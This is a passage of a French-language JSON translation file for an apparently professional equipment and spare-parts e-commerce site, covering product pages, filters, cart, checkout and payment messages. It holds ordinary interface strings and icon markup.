panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","articleCategory.emptyCategory.title":"Cette cat\u00e9gorie est vide pour le moment","articleCategory.meta.desc":"Place des pros - Nos articles","articleCategory.meta.title":"Place des pros - Nos articles","articleCategory.seeMoreTitle":"Voir cette cat\u00e9gorie","articleCommon.addToCart.text":"Ajouter au panier","articleCommon.removeToCart.text":"Retirer du panier","articleSlider.addToCart.text":"Ajouter au panier","articleSlider.destockSlider.title":"Destockage","articleSlider.noArticle":"Aucune offre pour le moment","articleSlider.noStockBlock":"Disponible sur commande","articleSlider.noveltySlider.title":"Nouveaut\u00e9","articleSlider.removeToCart.text":"Supprimer du panier","articleSlider.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","article_filter.button":"Voir le produit","article_filter.catalogueLink":"Consultez nos promotions","article_filter.company.title":"Entreprise","article_filter.condition":"Condition :","article_filter.condition.averageCondition":"Bon \u00e9tat","article_filter.condition.goodCondition":"Tr\u00e8s bon \u00e9tat","article_filter.count.result":"r\u00e9sultat","article_filter.count.results":"r\u00e9sultats","article_filter.dateOfPutIntoService":"Ann\u00e9e : ","article_filter.hourmeter_range.title":"Heure","article_filter.level.title":"Cat\u00e9gories","article_filter.make.title":"Marques","article_filter.page.title":"Nos produits","article_filter.power_range.title":"Energie","article_filter.price.from":"De","article_filter.price.to":"\u00e0","article_filter.price_range.title":"Prix","article_filter.reference":"R\u00e9f : ","article_filter.sorts.title":"trier par :","article_filter.tag.all":"Tous","article_filter.tag.discounted":"Promo","article_filter.tag.new":"Neuf","article_filter.tag.title":"Tag","article_filter.tag.used":"Occasion","article_filter.title":"Filtrer par","article_filter.year_range.title":"Ann\u00e9e","articlesList.all":"Tous","articlesList.breadcrumbHome":"Accueil","articlesList.breadcrumbRoot":"Articles","articlesList.cart.add":"Ajouter au panier","articlesList.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","articlesList.cart.quantity":"Quantit\u00e9 :","articlesList.cart.remove":"Retirer du panier","articlesList.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","articlesList.categoryTitle.generalListing":"Tous nos articles","articlesList.count.oneResult":"R\u00e9sultat","articlesList.count.result":"R\u00e9sultats","articlesList.currentCategoryInfos.moreInfos":"Plus d'informations","articlesList.display":"Afficher","articlesList.equipmentBadge.new":"D\u00e9stockage","articlesList.equipmentBadge.used":"Occasion","articlesList.filterTitle":"Filtrer","articlesList.filters.apply":"Appliquer les filtres","articlesList.filters.category":"Cat\u00e9gorie","articlesList.filters.filtersTrigger.hide":"Masquer les filtres","articlesList.filters.filtersTrigger.show":"Afficher les titres","articlesList.filters.make":"Marque","articlesList.filters.productType.new":"Neuf","articlesList.filters.productType.part":"Pi\u00e8ces","articlesList.filters.productType.title":"Type de produits","articlesList.filters.productType.used":"Occasion","articlesList.filters.showModal":"Filtrer les articles","articlesList.filters.tag":"Tag","articlesList.image.title":"Photo d'article","articlesList.marketplacePutForward":"Notre s\u00e9lection","articlesList.meta.desc":"Retrouvez tous les articles %siteName%","articlesList.meta.title":"%breadcrumb% | %siteName%","articlesList.moduleTitle":"Articles","articlesList.moreInfos.commentBlockTitle":"D\u00e9tail de l'article","articlesList.moreInfos.triggerTitle":"Plus d'informations","articlesList.noResults":"Aucun r\u00e9sultat","articlesList.on":"sur","articlesList.pageTop":"Haut de page","articlesList.prices.from":"\u00c0 partir de ","articlesList.ref.prefix":"R\u00e9f :","articlesList.results":"r\u00e9sultats","articlesList.seeMore":"Voir plus","articlesList.seePrevious":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","articlesList.showLink.seeArticle":"Voir le produit","articlesList.stock.available":"Exp\u00e9dition 24h\/48h","articlesList.stock.empty":"Exp\u00e9dition sous 10 jours","articleslider.articleSuggested.title":"Produits sugg\u00e9r\u00e9s","articleslider.home.comingSoon":"bient\u00f4t disponible","articleslider.home.delivery":"Livraison en 24h\/48h","articleslider.home.new.seeAllButton":"Voir toutes les pi\u00e8ces neuves","articleslider.home.new.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es neuves","articleslider.home.stock":"Disponible","articleslider.home.stock.notAvailable":"Disponible sur commande","articleslider.home.used.seeAllButton":"Voir toutes les pi\u00e8ces d'occasion","articleslider.home.used.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es occasions","bookingCheckout.detail.address.creation":"Cr\u00e9er une adresse","bookingCheckout.detail.address.sameAddress":"Utiliser la m\u00eame adresse pour la facturation","bookingCheckout.detail.choice.no":"Non","bookingCheckout.detail.choice.yes":"Oui","bookingCheckout.detail.communicationBlock.contact":"Pour tout renseignement, nous sommes disponibles pour vous\n","bookingCheckout.detail.communicationBlock.title.billingAddress":"Adresse de facturation","bookingCheckout.detail.communicationBlock.title.contractDeliveryAddress":"Adresse du chantier","bookingCheckout.detail.communicationBlock.title.contractDeliveryContact":"Contact du chantier","bookingCheckout.detail.communicationBlock.title.main":"<strong>Votre commande est presque compl\u00e8te<\/strong>\n","bookingCheckout.detail.communicationBlock.title.quote":"<strong>Votre devis est presque complet<\/strong>\n","bookingCheckout.detail.communicationBlock.title.saleDeliveryAddress":"Adresse de livraison","bookingCheckout.detail.communicationBlock.title.saleDeliveryContact":"Contact","bookingCheckout.detail.contact.creation":"Cr\u00e9er un contact","bookingCheckout.detail.edit":"Modifier","bookingCheckout.detail.informationsBlock.address.addressCreation":"Cr\u00e9ation d'une nouvelle adresse","bookingCheckout.detail.informationsBlock.address.inputs.companyName":"Nom de la soci\u00e9t\u00e9","bookingCheckout.detail.informationsBlock.address.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.constraints.placeholder":"Indiquez ici vos contraintes","bookingCheckout.detail.informationsBlock.constraints.title":"Sp\u00e9cifiez vos contraintes <small>(mat\u00e9riels, accessoires, etc)<\/small>","bookingCheckout.detail.informationsBlock.contact.addPhone":"Ajouter un t\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.cancel":"Annuler","bookingCheckout.detail.informationsBlock.contact.cell":"Mobile","bookingCheckout.detail.informationsBlock.contact.contactCreation":"Cr\u00e9ation d'un nouveau contact","bookingCheckout.detail.informationsBlock.contact.fax":"Fax","bookingCheckout.detail.informationsBlock.contact.formTitle":"Contact chantier","bookingCheckout.detail.informationsBlock.contact.inputs.firstName":"Pr\u00e9nom","bookingCheckout.detail.informationsBlock.contact.inputs.lastName":"Nom","bookingCheckout.detail.informationsBlock.contact.inputs.mail":"Email","bookingCheckout.detail.informationsBlock.contact.inputs.phone":"T\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.missingPhone":"Vous devez renseigner au moins un num\u00e9ro de t\u00e9l\u00e9phone.","bookingCheckout.detail.informationsBlock.contact.noPhone":"Pas de t\u00e9l\u00e9phone renseign\u00e9","bookingCheckout.detail.informationsBlock.contact.submit":"Cr\u00e9er le contact","bookingCheckout.detail.informationsBlock.contact.title":"Changer le contact","bookingCheckout.detail.informationsBlock.contact.voice":"Fixe","bookingCheckout.detail.informationsBlock.delivery.formTitle":"Entrez l'adresse de votre chantier <small>(ou placez un curseur sur la carte)<\/small>","bookingCheckout.detail.informationsBlock.delivery.inputs.address":"Entrez votre adresse...","bookingCheckout.detail.informationsBlock.delivery.inputs.geolocate":"Me localiser","bookingCheckout.detail.informationsBlock.delivery.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.delivery.title":"Adresse de livraison","bookingCheckout.detail.informationsBlock.delivery.update":"Changer l'adresse","bookingCheckout.detail.informationsBlock.deliveryDetails.placeholder":"Indiquez ici vos d\u00e9tails de livraison :","bookingCheckout.detail.informationsBlock.deliveryDetails.title":"Avez vous des d\u00e9tails de livraison \u00e0 pr\u00e9ciser ?","bookingCheckout.detail.informationsBlock.insurance.choose":"Choisissez des fichiers","bookingCheckout.detail.informationsBlock.insurance.drag":"ou faites les glisser ici","bookingCheckout.detail.informationsBlock.insurance.fileNamePrefix":"Contrat d'assurance","bookingCheckout.detail.informationsBlock.insurance.selectedFiles":"fichiers s\u00e9lectionn\u00e9s","bookingCheckout.detail.informationsBlock.insurance.title":"Joignez votre certificat d'assurance","bookingCheckout.detail.informationsBlock.mimeTypeInvalid":"Le type de fichier n'est pas pris en charge","bookingCheckout.detail.informationsBlock.orderForm.customerReference":"Renseignez votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.customerReferencePlaceholder":"Renseignez ici votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.fileNamePrefix":"Bon de commande","bookingCheckout.detail.informationsBlock.orderForm.title":"Joignez votre bon de commande","bookingCheckout.detail.informationsBlock.securityDeposit.fileNamePrefix":"Justificatif de virement","bookingCheckout.detail.informationsBlock.securityDeposit.title":"Joignez votre justificatif de virement","bookingCheckout.detail.intl_error.invalid_country_code":"Code pays incorrect","bookingCheckout.detail.intl_error.invalid_number":"Num\u00e9ro invalide","bookingCheckout.detail.intl_error.too_long":"Num\u00e9ro trop long","bookingCheckout.detail.intl_error.too_short":"Num\u00e9ro trop court","bookingCheckout.detail.orderFormMandatory":"Vous devez joindre votre bon commande pour valider votre devis","bookingCheckout.detail.save":"Enregistrer","bookingCheckout.detail.title":"Infos compl\u00e9mentaires","breadcrumb.account_modification":"Modifier mon compte","breadcrumb.all":"Toutes les gammes","breadcrumb.articleListing":"Produits","breadcrumb.articleListing.promos":"Promos","breadcrumb.assignment_list":"Mes locations","breadcrumb.collaborator_account":"Compte collaborateur","breadcrumb.collaborator_list":"Mes collaborateurs","breadcrumb.company_list":"Liste des entreprises","breadcrumb.configurator":"Configurateur","breadcrumb.contact":"Contact","breadcrumb.context_all":"Toutes les gammes","breadcrumb.context_new":"Neuf","breadcrumb.context_used":"Occasion","breadcrumb.contract_list":"Mes contrats","breadcrumb.dashboard":"Mon tableau de bord","breadcrumb.discount_request_list":"Mes demandes d'aides","breadcrumb.document_list":"Mes documents","breadcrumb.equipmentListing.agriculture":"Agriculture","breadcrumb.equipmentListing.garden":"Espaces vert","breadcrumb.equipment_list":"Mes mat\u00e9riels","breadcrumb.extranet_home":"Tableau de bord","breadcrumb.filter_make":"Marque %make%","breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","breadcrumb.filter_text_search":"R\u00e9sultats de recherche","breadcrumb.home":"Accueil","breadcrumb.invoice_list":"Mes factures","breadcrumb.leasing_contract_list":"Mes contrats cr\u00e9dit-bail","breadcrumb.long_term_contract_list":"Mes contrats longue dur\u00e9e","breadcrumb.maintenance_contract_list":"Mes contrats de maintenance","breadcrumb.message_list":"Mes messages","breadcrumb.news":"Actus","breadcrumb.opportunity_list":"Mes opportunit\u00e9s","breadcrumb.profile":"Ma fiche","breadcrumb.prospect_list":"Prospects","breadcrumb.renting":"Location","breadcrumb.repository_tree":"Nos mat\u00e9riels","breadcrumb.reset_password":"D\u00e9finir un nouveau mot de passe","breadcrumb.retailer_list":"Revendeurs","breadcrumb.retaillers":"Nos agences","breadcrumb.sale_distribution_list":"Mes achats Pi\u00e8ces & accessoires","breadcrumb.sale_equipment_list":"Mes achats Mat\u00e9riel","breadcrumb.sale_service_list":"Mes Interventions SAV","breadcrumb.sale_service_provision_list":"Mes Devis \/ commandes","breadcrumb.sellers":"Points de vente","breadcrumb.short_term_contract_list":"Mes contrats courte dur\u00e9e","breadcrumb.subscription_contract_list":"Mes contrats d'abonnement","breadcrumb.supplier_list":"Fournisseurs","breadcrumb.turnover":"Chiffres d'affaires","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"\u00cates-vous s\u00fbr de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Retirer du panier","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","checkAddress":"Adresse du payement par ch\u00e8que \u00e0 d\u00e9finir","checkout.addressChoice.delivery":"Adresse de livraison","checkout.addressChoice.invoicee":"Adresse de facturation","checkout.comment.add":"Ajouter un commentaire","checkout.comment.edit":"Editer","checkout.comment.placeholder":"Votre message","checkout.comment.save":"Enregistrer","checkout.currency.EUR":"\u20ac","checkout.customerRef.label":"N\u00b0 de commande","checkout.customerRef.tooltip":"Si vous avez un n\u00b0 de commande \u00e0 nous communiquer, merci de l'indiquer ici","checkout.delivery.addAdress.buttonTitle":"Ajouter une adresse","checkout.delivery.billing.btn.newAddress":"Renseigner une adresse de facturation","checkout.delivery.billing.btn.otherAddress":"Choisir une autre adresse de facturation","checkout.delivery.billing.noAddress":"Vous n'avez renseign\u00e9 aucune adresse.","checkout.delivery.billing.title":"Adresse de facturation","checkout.delivery.delivery.btn.otherAddress":"Choisir une autre adresse de livraison","checkout.delivery.delivery.title":"Adresse de livraison","checkout.delivery.form.field.addressType":"Type d'adresse","checkout.delivery.form.field.delivery":"Livraison","checkout.delivery.form.field.invoicee":"Facturation","checkout.delivery.title":"Adresse","checkout.detail.title":"Infos compl\u00e9mentaires","checkout.extranet.title":"Valider votre devis","checkout.meta.desc":"Processus de paiement","checkout.meta.title":"Processus de paiement","checkout.nav.back":"Retour","checkout.nav.backToCart":"Retour au panier","checkout.nav.backToEquipment":"Retourner sur le mat\u00e9riel","checkout.nav.backToOpportunity":"Retour \u00e0 l'opportunit\u00e9","checkout.nav.backToShop":"Poursuivre mes achats","checkout.nav.editBooking":"Pr\u00e9c\u00e9dent","checkout.nav.next":"Suivant","checkout.nav.prev":"Pr\u00e9c\u00e9dent","checkout.nav.publish":"Publier l'annonce","checkout.payment.capture.complete":"<p>Votre paiement a bien \u00e9t\u00e9 pris en compte. Un mail de confirmation va vous \u00eatre envoy\u00e9.<\/p>","checkout.payment.capture.inProgress":"<p>Nous v\u00e9rifions l'\u00e9tat du paiement aupr\u00e8s de la banque.<\/p><p>Vous pouvez patienter ou reprendre votre navigation. Vous recevrez une notification par mail dans quelques instants.<\/p>","checkout.payment.currency.EUR":"\u20ac","checkout.payment.feedback.error":"<p>Oups ! Il semble y avoir eu un probl\u00e8me.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.inquiry":"<p class=\"intro\">Merci pour votre demande de devis !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie. \n","checkout.payment.feedback.noCard":"<p class=\"intro\">Merci pour votre commande !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie.\n","checkout.payment.feedback.paymentFailed":"Votre paiement a \u00e9chou\u00e9.","checkout.payment.feedback.success.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici 